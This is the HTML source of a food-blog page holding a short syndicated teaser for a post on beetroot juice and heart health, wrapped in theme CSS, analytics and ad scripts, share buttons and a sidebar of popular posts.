!important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipfdibDaGUvZlgI6jfqWzuUabtHx0BM95ofQ6Dzce8dLnXXSNzIdQRj9DAocF6rc20tWx1OUzHzN0cCapTEZJVJGghH16e95VT7eSo-cbRT8oMfMHtcyBrkJc4CnnTyNuv7LWdIH7U8ZQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-139435684-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139435684-1');
</script>

<!-- Begin comScore Tag -->  
 <script>  
  var _comscore = _comscore || [];  
  _comscore.push({ c1: "2", c2: "31732378" });  
  (function() {  
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;  
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";  
   el.parentNode.insertBefore(s, el);  
  })();  
 </script>  
 <noscript>  
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=31732378&cv=2.0&cj=1" />  
 </noscript>  
 <!-- End comScore Tag -->  




 <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>  
 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "b64c7f40-862f-4528-86af-2ae3ea38e203",  
   });  
  });  
 </script>  







<script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"ekl9u1DTcA20Ug", domain:"playfulspoons.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=ekl9u1DTcA20Ug' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6833637081199069374&amp;zx=93e0546e-2f64-46bf-855d-c0c41bf99fab' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6833637081199069374&amp;zx=93e0546e-2f64-46bf-855d-c0c41bf99fab' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/PlayfulSpoons' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Playful-Spoons-339811420227440/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/playful_spoons/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.playfulspoons.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Latest News &amp; Articles: Find Cookings, Food, and Health Tips &amp; Videos | Playfulspoons' height='61px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHs8af9mzD9oL3vPTZLEddCOnH8aCuU0LnRKe7N6SP8cVqLGv23IvfFuEzq-Yh9v8PTuRB4Gqn4gP9mWHKt35j7wNKjSMW47bIAncza9BAQMbO1x1n8JYEqmMM940T-Bv8a1qd84IfKOE/s232/playfulspoons+blogger.png' style='display: block' width='232px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.playfulspoons.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.playfulspoons.com/search/label/cooking%20Tips' itemprop='url'>cooking</a></li>
<li itemprop='name'><a href='https://www.playfulspoons.com/search/label/food' itemprop='url'>food</a></li>
<li itemprop='name'><a href='https://www.playfulspoons.com/search/label/Health%20Tips' itemprop='url'>Health Tips</a></li>
<li itemprop='name'><a href='https://www.playfulspoons.com/search/label/news' itemprop='url'>news</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div id="AADIV35"></div><script>/* internal 728x90 */ var k=decodeURIComponent(document.cookie),ca=k.split(';'),psc="";for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ') c=c.substring(1);if (c.indexOf("adcapban")==0)psc+=(psc==""?"":",")+c.replace("adcapban","").replace("=",",");}var s = document.createElement("script");s.src = "https://adserver.carznow.com/ser.php?t=AADIV35"+String.fromCharCode(38)+"f=35"+String.fromCharCode(38)+"psc=" + psc;document.head.appendChild(s);</script>
</div>
<div class='clear'></div>
</div>
<div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://www.food.news/wp-content/uploads/sites/377/2020/08/Beet-Juice-Glass-Health.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Drink beetroot juice for heart health (recipes included)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.playfulspoons.com/2020/08/drink-beetroot-juice-for-heart-health.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.playfulspoons.com/2020/08/drink-beetroot-juice-for-heart-health.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2020-08-07T18:09:00-07:00'>August 07, 2020</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.playfulspoons.com/search/label/news' rel='tag'>news</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4930905728926476326' itemprop='articleBody'>
<meta content=' Preparing beetroots can lead to quite a kitchen nightmare. From stained hands to a ruined shirt, handling beetroots often leads to a mess. ...' name='twitter:description'/>
<div><img src="https://www.food.news/wp-content/uploads/sites/377/2020/08/Beet-Juice-Glass-Health.jpg" style="width: 100%;" />
<div>Preparing beetroots can lead to quite a kitchen nightmare. From stained hands to a ruined shirt, handling beetroots often leads to a mess. Plus, their characteristic red-purple pigments can stain teeth, too! That said, beetroot is one incredible superfood. Besides its high amounts of essential nutrients, such as iron, potassium and folate, beetroot contains little [&#8230;]</div>
</div>
<br />
<br />
from Food News | Food News &amp; Food Studies<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/862477a672d6712ebf10d2bcc95469cba31bbf5c59b35238175a9ba0114992de02bf9c148c6160bbde39a8c1930b03fb5653ff49c285daeb53fb42b83e737ceb51ed26d113c8fd346c3ecd" rel="nofollow" target="_blank">Read The Rest:food.news...</a>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.playfulspoons.com/search/label/news?max-results=5' rel='tag nofollow'># news</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.playfulspoons.com/2020/08/drink-beetroot-juice-for-heart-health.html&title=Drink beetroot juice for heart health (recipes included)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.playfulspoons.com/2020/08/drink-beetroot-juice-for-heart-health.html&title=Drink beetroot juice for heart health (recipes included)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.playfulspoons.com/2020/08/drink-beetroot-juice-for-heart-health.html&title=Drink beetroot juice for heart health (recipes included)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.playfulspoons.com/2020/08/drink-beetroot-juice-for-heart-health.html&media=https://www.food.news/wp-content/uploads/sites/377/2020/08/Beet-Juice-Glass-Health.jpg&description= Preparing beetroots can lead to quite a kitchen nightmare. From stained hands to a ruined shirt, handling beetroots often leads to a mess. ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.playfulspoons.com/2020/08/drink-beetroot-juice-for-heart-health.html&title=Drink beetroot juice for heart health (recipes included)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.playfulspoons.com/2020/08/drink-beetroot-juice-for-heart-health.html' text='Drink beetroot juice for heart health (recipes included)'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Drink beetroot juice for heart health (recipes included) >> https://www.playfulspoons.com/2020/08/drink-beetroot-juice-for-heart-health.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
news
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.playfulspoons.com/2020/08/13-healthy-vegan-jackfruit-recipes-that.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.playfulspoons.com/2020/08/6-health-benefits-of-pectin-soluble.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.playfulspoons.com/2020/08/drink-beetroot-juice-for-heart-health.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.playfulspoons.com/2020/08/drink-beetroot-juice-for-heart-health.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2020-08-07T18:09:00-07:00'>August 07, 2020</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6833637081199069374&postID=4930905728926476326&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6833637081199069374&postID=4930905728926476326&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6833637081199069374&postID=4930905728926476326&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6833637081199069374&postID=4930905728926476326&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6833637081199069374&postID=4930905728926476326&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.playfulspoons.com/search/label/news' rel='tag'>news</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6833637081199069374?po=4930905728926476326&hl=en-GB&saa=85391&origin=https://www.playfulspoons.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.playfulspoons.com/2020/08/13-healthy-vegan-jackfruit-recipes-that.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.playfulspoons.com/2020/08/6-health-benefits-of-pectin-soluble.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.playfulspoons.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.playfulspoons.com/feeds/4930905728926476326/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<div id="AADIV34"></div><script>/* internal_300X250 */ var k=decodeURIComponent(document.cookie),ca=k.split(';'),psc="";for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ') c=c.substring(1);if (c.indexOf("adcapban")==0)psc+=(psc==""?"":",")+c.replace("adcapban","").replace("=",",");}var s = document.createElement("script");s.src = "https://adserver.carznow.com/ser.php?t=AADIV34"+String.fromCharCode(38)+"f=34"+String.fromCharCode(38)+"psc=" + psc;document.head.appendChild(s);</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.playfulspoons.com/2025/12/this-is-what-happens-when-you-have.html'>This Is What Happens When You Have Garlic On An Empty Stomach</a></div>
<div class='item-snippet'> Curious about raw garlic? Here is what happens to your body when you eat it first thing in the morning.       Stay updated with the latest ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.playfulspoons.com/2026/01/10-minute-exercise-routines-can-trigger.html'>10-minute exercise routines can trigger anti-cancer signals in blood, study finds</a></div>
<div class='item-snippet'> New research reveals that just ten minutes of vigorous exercise can trigger biological changes in the bloodstream that may help counter can...</div>
